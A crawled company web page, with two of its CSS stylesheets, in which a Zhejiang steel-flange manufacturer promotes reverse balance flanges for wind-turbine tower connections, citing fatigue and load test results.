

--- FILE ---
content_type: text/html
request_url: http://www.snflange.com/2419.htm
body_size: 5004
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>反向平衡法兰的优势有哪些？ - 浙江双能钢业有限公司</title>
  <meta name="keywords" content="平衡法兰">
  <meta name="description" content="反向平衡法兰是一种新型节点，可应用于受疲劳荷载作用的风力发电机塔筒连接；与反向平衡法兰配套的施工器具一高强螺栓液压张拉器是保证风力发电机塔筒刚性连接的重要技术措施。">
  <link rel="canonical" href="	http://www.snflange.com/2419.htm"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/css/animate_y.css">
<script src="/Templates/templates/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<link rel="stylesheet" href="/Templates/templates/style/css/swiper.min.css">
<script src="/Templates/templates/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
 

    <script>
      pageFlag = "news";    
    </script>

</head>

<body>


  <header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/templates/style/logo.jpg" alt="浙江双能钢业有限公司"/> </a></div>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top02">18967789188</p>
          </div>
          <div class="top_right_bot"> <a href="javascript:void(0);" class="zxxd white_space_nowrap base_background_color" onclick="lianChat.btnRun('.lianChat_movePosition54');">在线留言</a><a onClick="try{ window.external.AddFavorite('http://www.snflange.com/','浙江双能钢业有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('浙江双能钢业有限公司','http://www.snflange.com/',''):alert('请使用按键 Ctrl+d，收藏浙江双能钢业有限公司网址导航'); }">收藏本站</a><a href="/sitemap.xml">网站地图</a> </div>
        </div>
        <div class="hc_ewm">
          <div class="right_text"><img src="/Templates/templates/style/top_ewm.jpg"/></div>
        </div>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li > <a href="/product.htm" > <span>产品中心</span> </a>             </li>
             <li > <a href="/news.htm" > <span>新闻中心</span> </a>             </li>
             <li > <a href="/sale.htm" > <span>营销网络</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
        <div class="form2">
        <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search" name="query" class="inputBox">
        <button class="submit" type="submit"></button>
        </form> 
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">浙江双能钢业有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/product.htm" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/sale.htm" > <span>营销网络</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>


    <div class="main">
     <div class="ny_banner"> <img src="/Templates/templates/style/news_banner.jpg" class="ny_banners"></div>
      <div class="main_in">
        <!-- 路径导航 -->
        <div class="path_nav">
          <div class="container">
              <span class="return">
                <a href="/">首页</a>>
                 
                      <a href="/news.htm">新闻中心</a> 
                      <!-- ><a href="/2419.htm" >反向平衡法兰的优势有哪些？</a>   -->
                </span>
          </div>
        </div>

        <div class="main_content">
          <div class="news_show_content">
            <div class="container">
              <div class="row">
                <div class="news_show col-md-8 col-xs-12">
                  <div class="news_top">
                    <h1 class="new_title y_font-family">
                      反向平衡法兰的优势有哪些？                    </h1>
                    <span class="time">
                      2020-02-25                    </span>
                    关注次数：
                    <span id="pk_hits">
                      <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '20','44');
                        });
                      </script>
                    </span>


                  </div>
                  <div class="show_news_box">
                    <p style="text-indent: 2em;">反向平衡法兰是一种新型节点，可应用于受疲劳荷载作用的风力发电机塔筒连接；与反向平衡法兰配套的施工器具一高强螺栓液压张拉器是保证风力发电机塔筒刚性连接的重要技术措施。</p><p style="text-indent: 2em;">反向平衡法兰受力明确，具有足够的安全储备，满足1000万次疲劳寿命要求；反向平衡法兰节点具有良好的抗弯刚度,节点的承载力能达到设计荷载水平的1.5倍以上,且法兰节点范围内钢管未观察到局部失稳或断裂现象,具有较高的安全储备。</p><p style="text-align: center;"><img src="/upload/image/20200225/1582598963285085.png" title="平衡法兰" alt="平衡法兰"/></p><p style="text-indent: 2em;">反向平衡法兰的优势：较现在风力发电机各段塔筒多采用的进口/国产厚型锻造法兰，其生产加工成本低、周期短。</p><p style="text-indent: 2em;">一、质量优良</p><p style="text-indent: 2em;"> 1、承载力试验证明，新法兰节点强度足够，具备了相当的安全储备。</p><p style="text-indent: 2em;"> 2、调兵山风场试验塔筒发电阶段实测证明，螺栓拉应力变动与计算结果基本相符。</p><p style="text-indent: 2em;"> 3、新法兰构造简明、受力合理，有x地改善了法兰与塔筒焊缝的受力状况和焊接变形。</p><p style="text-indent: 2em;">二、使用方便</p><p style="text-indent: 2em;">调兵山风场试验塔筒安装阶段实测证明，液压张拉器能快速、准确地对螺栓施加预拉力，新法兰安装方便可行，得到及代表的认可。</p><p style="text-indent: 2em;">三、经济性好</p><p style="text-indent: 2em;"> 1、1000万次疲劳试验证明，新法兰抗疲劳性能优良。</p><p style="text-indent: 2em;"> 2、新法兰经济性好，可降低风力发电机机组制造成本有更好的市场空间去开发。</p>
                    <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script>
                    
                  </div>

                  <nav aria-label="...">
                    <ul class="pager show_page">
                      <li class="previous"><a href="/2418.htm">prev：什么是锚固法兰？</a></li>
                      <li class="next"><a href="/2420.htm">next: 什么是螺纹法兰？</a></li>
                    </ul>
                  </nav>

                </div>
                <div class="xgzx col-md-4 col-xs-12">
                  <p class="tit y_font-family">相关文章</p>
                  <ul>
                                                              
                  </ul> 
                </div> 
              </div>
            </div>

          </div> 
                
        </div>

          
      </div> 
                  
    </div>
                          
                          

                  
      <div class="foot_index_bg">

  <div class="container">

    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12"> <img src="/Templates/templates/style/foot_logo.png" />

      <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>

    </div>

    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>联系我们</p>

      <ul>

        <li>QQ:695874558</li>

        <li>E-mail:695874558@qq.com</li>

        <li>手机:18967789188</li>

        <li>电话:0577-85886898</li>

        <li>地址:浙江省温州市龙湾区滨海三道4516号</li>

      </ul>

    </div>

    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>在线留言</p>

      <form id="facebookContact">

        <table cellpadding="0" cellspacing="0">

          <tbody>

            <tr>

              <td><input type="text" id="name" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><input type="text" id="tel" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><textarea name="content" id="content" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>

            </tr>

          </tbody>

        </table>

        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />

      </form>

      <script>

		PKSite.ready(function () {

			// 提交表单并发送邮件

			PKSite.form('facebookContact', 'facebookPostContact', '1', 5);



			$("#facebookPostContact").click(function(){

			  // 发送钉钉

			  let name = document.getElementById("name").value

			  let tel = document.getElementById("tel").value

			  let content = document.getElementById("content").value

			  PKSite.pushDingByForm(name,tel,,content);

			})

		});

	  </script> 

    </div>

    <div class="footer_index">

      <p>Copy Right @2019 温州双能阀门有限公司 All rights reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备11059771号-6</a> </p>

    </div>

  </div>

</div>



<!-- mobile_footer -->

<div class="mobile_footer hidden-lg hidden-md hidden-sm">

    <ul class="row">

        <li class="col-xs-3">

            <a href="/">

                <i class="iconfont icon-zhuye"></i>

                <span>首页</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="/product.htm">

                <i class="iconfont icon-chanpinzhongxin"></i>

                <span>产品</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="tel:0577-85886898">

                <i class="iconfont icon-zuoji2"></i>

                <span>电话</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"

                class="lianChat_movePosition">

                <i class="iconfont icon-fuwupingjia-kefu"></i>

                <span>客服</span>

            </a>

        </li>

    </ul>

</div>



<script src="/Templates/templates/style/js/bootstrap.min.js"></script> 

<script src="/Templates/templates/style/js/bootsnav_y.js"></script> 

<script src="/Templates/templates/style/js/owl.carousel.min.js"></script> 

<script src="/Templates/templates/style/js/fastclick.js"></script> 

<script src="/Templates/templates/style/js/index.js"></script>



<!--lianCode-->

<script src="https://lian.zj11.net/"></script>

<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/css/animate_y.css
body_size: 1064
content:
/* 动画库 */




@keyframes bounceIn_y {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}

.bounceIn_y {
    -webkit-animation-name: bounceIn_y;
    animation-name: bounceIn_y;
}

@keyframes bounceOut_y {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }
}

.bounceOut_y {
    -webkit-animation-name: bounceOut_y;
    animation-name: bounceOut_y;
}

@keyframes bounceInLeft_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-30px, 0, 0);
        transform: translate3d(-30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInLeft_y {
    -webkit-animation-name: bounceInLeft_y;
    animation-name: bounceInLeft_y;
}

@keyframes bounceInRight_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(30px, 0, 0);
        transform: translate3d(30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInRight_y {
    -webkit-animation-name: bounceInRight_y;
    animation-name: bounceInRight_y;
}

@keyframes fadeInLeft_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInLeft_y {
    -webkit-animation-name: fadeInLeft_y;
    animation-name: fadeInLeft_y;
}

@keyframes fadeInRight_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInRight_y {
    -webkit-animation-name: fadeInRight_y;
    animation-name: fadeInRight_y;
}

@keyframes fadeInDown_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInDown_y {
    -webkit-animation-name: fadeInDown_y;
    animation-name: fadeInDown_y;
}

@keyframes fadeOutUp_y {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp_y;
    animation-name: fadeOutUp_y;
}

@keyframes fadeInUp_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(50px);
        -ms-transform: translateY(50px);
        transform: translateY(50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInUp_y {
    -webkit-animation-name: fadeInUp_y;
    animation-name: fadeInUp_y;
}

@keyframes fadeIn_y {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.fadeIn_y {
    -webkit-animation-name: fadeIn_y;
    animation-name: fadeIn_y;
}

@keyframes zoomInDown_y {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInDown_y {
    -webkit-animation-name: zoomInDown_y;
    animation-name: zoomInDown_y;
}

@keyframes rotateIn_y {
    from {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: rotate3d(0, 0, 1, -200deg);
      transform: rotate3d(0, 0, 1, -200deg);
      opacity: 0;
    }
  
    to {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      opacity: 1;
    }
  }
  
  .rotateIn_y {
    -webkit-animation-name: rotateIn_y;
    animation-name: rotateIn_y;
  }





.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.delay-200 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.animated.delay-400 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.animated.delay-600 {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.animated.delay-800 {
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}

/* .animated.delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.animated.delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}

.animated.delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

.animated.delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
}

.animated.delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
}

.animated.fast {
    -webkit-animation-duration: 800ms;
    animation-duration: 800ms;
}

.animated.faster {
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
}

.animated.slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.animated.slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
} */

@media (print),
(prefers-reduced-motion: reduce) {
    .animated {
        -webkit-animation-duration: 1ms !important;
        animation-duration: 1ms !important;
        -webkit-transition-duration: 1ms !important;
        transition-duration: 1ms !important;
        -webkit-animation-iteration-count: 1 !important;
        animation-iteration-count: 1 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/style.css
body_size: 2875
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img { max-width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}


.form2{line-height:27px; width:249px; float:right; padding-top:7px;  }
.form2 .submit {vertical-align: middle;float: right;padding:0px ; width:39px; height:27px;background:url(sousuo_right.jpg) no-repeat left center; margin-right:0px;}
.form2 .inputBox{color: #aaaaaa;font-size: 14px;padding-left: 44px; width:210px; line-height:25px; background:url(sousuo_left.jpg) no-repeat left center; margin-top:1px;}

.news_news{ background:url(news_news.png) no-repeat top center; padding:25px 0; margin-top:-20px; position:relative; z-index:50; overflow:hidden;}
.news_news_left{ float:left; width:50%; text-align:left;}
.news_news_left p{ font-size:24px; color:#ffffff;}
.news_news_left span{ font-size:12px; color:#ffffff; text-transform:uppercase;}
.news_news_right{ float:right; width:50%; text-align:left;}
.news_news_right a{ display:block; width:100%;}
.news_news_right p{ font-size:18px; color:#515151; float:left; line-height:70px;}
.news_news_right span{ font-size:16px; color:#515151; float:right; line-height:70px; }

.pro_index_bg{ padding-bottom:80px; clear:both; overflow:hidden;background:url(pro_index_bg.jpg) no-repeat center bottom; margin-top:43px;}
.pro_title{text-align:left; margin-bottom:50px; overflow:hidden; padding-top:10px;}
.pro_title span{ font-size:20px; color:#222222; width:70%;}
.pro_title h1{ font-size:18px; color:#222222; width:70%;display: inline-block;line-height: 2em;}
.pro_title p{ font-size:45px; color:#222222; font-weight:bold;  }
.prolist_tr{ clear:both; overflow:hidden; margin-bottom:40px;}
.prolist_tr li{ float:left; margin-right:1%; width:12%; border:1px solid #c3c3c3;}
.prolist_tr li a{ font-size:16px; color:#000; display:block; line-height:30px; width:100%;}
.prolist_tr p{ float:right;border:2px solid #044ca1; width:8%;}
.prolist_tr p a{ font-size:14px; color:#0149a4; display:block; line-height:28px; width:100%;}
.prolist_tr li:hover{ background:#0058b9; border:1px solid #0058b9;}
.prolist_tr li:hover a{ color:#FFF;}
.product_tr{ clear:both;display: flex;flex-wrap: wrap; overflow:hidden; font-size:0px;}
.product_tr li{ margin-bottom:19px;}
.product_tr li a{ display:block;border:1px solid #cccdd0;}
.product_tr li a div{text-align:center; background:#383a40; padding-top:6px; padding-bottom:13px;}
.product_tr li div h3{  font-size:16px; color:#ffffff; line-height:33px;}
.product_tr li a span{ color:#ffffff; text-transform: uppercase; border:1px solid #FFF; width:67px; line-height:16px; display:block; margin:0 auto; font-size:12px;}
.product_tr li img{ position:relative;}
.cp_fd{ position: absolute !important; z-index:9999; top:0; right:15px; width:auto; border:none !important; }

.about_bg{background:url(about_bg.jpg) no-repeat top center; padding-bottom:55px; padding-top:60px;text-align:left; clear:both; overflow:hidden;}
.about_index{ width:50.3%; float:right;}
.about_title{ text-transform:uppercase; background:url(about_title.jpg) no-repeat left bottom; padding-bottom:21px; margin-bottom:24px;}
.about_title p{ color:#FFF; font-size:30px; line-height:38px;}
.about_title span{ color:#FFF; font-size:48px; line-height:48px;}

.about_nr{ color:#FFF; font-size:15px; line-height:25px; margin-bottom:24px;}
.about_nr a{color:#FFF; margin-left:15px;}
.swiper-containerabout{ overflow:hidden;}
.swiper-containerabout li{ padding:4px; background:#616872; }
.swiper-containerabout li a{ display:block;}
.about_more{ background:url(about_more.png) no-repeat center center; width:53px; height:53px; float:right; margin-top:275px; margin-right:2.5%;}

.about_ul_bg{ background:#f2f2f2;clear:both; overflow:hidden; }
.about_ul{overflow:hidden; width:100%;display: flex;flex-wrap: wrap; margin-bottom:33px;}
.about_ul li{ float:left; width:25%; text-align:center;}
.about_ul li p{ color:#525252; font-size:16px; line-height:22px;  }
.about_ul li h2{ color:#e20000; font-size:68px; line-height:87px;}
.about_ul li div{ display: flex; flex-wrap: wrap; margin: 0 auto; margin-top:20px;align-items: center;justify-content: center; }
.about_ul li div em{ font-size:52px; color:#e20000; line-height:87px;}
.about_ul04 div em{font-size:68px !important; text-transform:uppercase;}

.chengnuo_bg{ background: url(chengnuo_bg.jpg) no-repeat bottom center; padding-top:57px;}
.chengnuo_title01{ font-size:50px; color:#000000; text-align:center;}
.chengnuo_title01 span{ color:#e60012; font-size:75px; margin:0 5px;}
.chengnuo_title02{ font-size:18px; color:#747474; text-align:center;}
.chengnuo_index{ padding-top:43px; padding-bottom:55px; overflow:hidden; text-align:left;}
.chengnuo_index img{ width:auto; max-width:100%; }
.chengnuo_div{ clear:both; overflow:hidden;display: flex;align-items: center;justify-content: center;}
.chengnuo_div div{width:48%; padding-left:71px;}
.chengnuo01 div{ float:left;  background: url(cnuo_01.jpg) no-repeat left top;}
.chengnuo01 img{ float:right; margin-left:2%;}
.chengnuo02 div{ float:right; background: url(cnuo_02.jpg) no-repeat left top;}
.chengnuo02 img{ float:left;  margin-right:2%;}
.chengnuo03 div{ float:left;  background: url(cnuo_03.jpg) no-repeat left top;}
.chengnuo03 img{ float:right; margin-left:2%;}
.chengnuo_t{ font-size:32px; color:#333333;}
.chengnuo_en{ color:#cccccc; font-size:12px; background:url(cnuotitle.jpg) no-repeat bottom left; width:100%; text-transform:uppercase; padding-bottom:20px; margin-bottom:10px;  }
.chengnuo_d{ font-size:14px; color:#666666; line-height:27px; margin-right:60px;}

.jjfa_bg{ background:url(jjfa_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden; padding-top:94px; padding-bottom:100px;}
.jjfa_title01{ font-size:45px; color:#ffffff; text-transform:uppercase; padding-top:77px; font-weight:bold; background:url(jjfa_title.png) no-repeat top center; line-height:58px; }
.jjfa_title02{ font-size:32px; color:#ffffff; line-height:40px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; color:#ffffff; line-height:25px; margin-bottom:60px; }
.swiper-containerjjfa{ overflow:hidden;}
.swiper-containerjjfa li p{ font-size:21px; color:#000000; line-height:47px; background:#FFF;}


.news_index{ background:url(news_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden;}
.news_title{ padding-top:56px; margin-bottom:50px; overflow:hidden;}
.news_title p{font-size:32px; color:#0c0c0c;}
.news_title span{ font-size:45px; color:#0c0c0c;font-weight:bold; text-transform:uppercase;}
.news_left{ margin-bottom:15px; position:relative; float:left; width:37%;}
.news_left a{ display:block;}
.news_left img{ overflow:hidden; width:100%; }
.news_left p{ font-size:16px; color:#fff; line-height:46px; background:#0000007a; position:absolute; width:100%; bottom:0; }
.news_right{ width:61%; float:right;}
.news_ul{ text-align:left;}
.news_ul li{ margin-bottom:23px; clear:both; overflow:hidden;}
.news_time{ padding-top:37px;}
.news_time p{ font-size:14px; color:#999999; }
.news_time span{ color:#484c4c; font-size:24px; font-weight:bold;}
.news_home_r{ background:url(news_hei.png) no-repeat left 15px bottom 11px; padding-bottom:31px; border-left:1px solid #eeeeee; padding-top:4px; }
.news_home_r h3{ font-size:22px; color:#0c0c0c;line-height:36px;}
.news_home_r span{ font-size:14px; color:#666666; display:block; line-height:24px; height:48px; overflow:hidden;}
.news_bot{ margin-top:55px; clear:both; overflow:hidden;}
.news_bot img{ width:auto; max-width:100%; }

.foot_index_bg{ background:url(foot_bg.jpg) no-repeat top center #252629; clear:both; overflow:hidden; padding-top:47px;}
.foot_index_bg .container{display: flex;flex-wrap: wrap;}
.foot_index_bg .container div{ padding-left:45px; padding-right:45px;}
.foot_left{ padding-top:40px; text-align:left; border-right:1px dashed #424951; }
.foot_left img{ width:auto; max-width:100%; margin-bottom:10px;}
.foot_left p{ font-size:14px; color:#FFF; line-height:22px;   }
.foot_cen{ text-align:left; border-right:1px dashed #424951; padding-left:50px;}
.foot_cen p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_dh.png) no-repeat left center; }
.foot_cen li{ font-size:15px; color:#FFF; line-height:30px;}
.foot_right{ text-align:left;}
#facebookContact table{ width:100%;}
.foot_right p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_liuyan.png) no-repeat left center;}
#tel{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%; }
#name{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%;}
#content{ height:80px; margin-bottom:10px;   background:#363539; border:none;}
.tijiao_in{ width:100%; background:#067fc9; font-size:16px; color:#FFF; line-height:34px;}

.footer_index{ clear:both; border-top: 1px solid #464a56; width:100%; overflow:hidden; margin-top:54px; padding:10px;  }
.footer_index img{ width:auto;}
.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

@media (max-width:1200px) { 
.news_news_right span{ display:none;}
.about_ul li h2{ font-size:60px;}
.about_ul04 div em{font-size:60px !important; }

 }

@media (max-width:1000px) { 
.news_news_left p{ font-size:19px;}	 
.news_news_right p{ line-height:1; margin-top:10px;}
.product_tr li{ padding-left:5px; padding-right:5px;}
.pro_title span{ width:60%;}
.pro_title h1{ width:60%;}
.news_time{ padding-left:0px; padding-right:0px;}
.news_left{ width:42%;}
.news_right{ width:56%; }
.about_index{ width:52.3%;}
.chengnuo_index img{ width:50%;}
.chengnuo_d{ margin-right:0px;}
.chengnuo_div{ margin-bottom:35px;}
.chengnuo_t{ font-size:28px;}

.about_ul li{ padding:0 1%;}
.about_ul li h2{ font-size:40px; line-height:60px;}
.about_ul04 div em{font-size:40px !important; line-height:60px; }
